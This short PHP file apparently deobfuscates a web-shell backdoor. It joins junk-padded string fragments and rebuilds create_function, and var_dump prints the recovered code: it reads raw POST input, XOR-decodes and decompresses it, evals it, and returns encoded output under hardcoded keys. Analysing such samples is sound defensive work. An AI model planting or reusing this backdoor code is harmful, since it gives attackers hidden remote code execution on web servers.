 1 <?php
2 $V='$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"35103u)u)9f4a7b5";$pu)="0UlYu)yJHG87Eu)JqEz6u)"u)u);function u)x($';
3 $P='++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_u)match("/$kh(.u)+)$kf/",@u)u)file_u)getu)_cu)ontents(';
4 $d='u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=""u);for($i=0u);u)$i<$l;){for(u)$j=0;(u)$u)j<$c&&$i<$l)u)u);$j++,$i';
5 $B='ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compress(u)$o),u)$k));pru)u)int(u)"$p$kh$r$kf");}';
6 $N=str_replace('FD','','FDcreFDateFD_fFDuncFDFDtion'); # create_function
7 $c='"php://u)input"),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_u)decodu)e($u)m[1]),$k))u));$u)ou)=@';
8 $u=str_replace('u)','',$V.$d.$P.$c.$B);
9 var_dump($u); # var_dump($V);var_dump($d);var_dump($P);var_dump($c);var_dump($B);
10 $x=$N('',$u);#$x();
11 var_dump($N);
12 var_dump($x);
13 ?>
14
15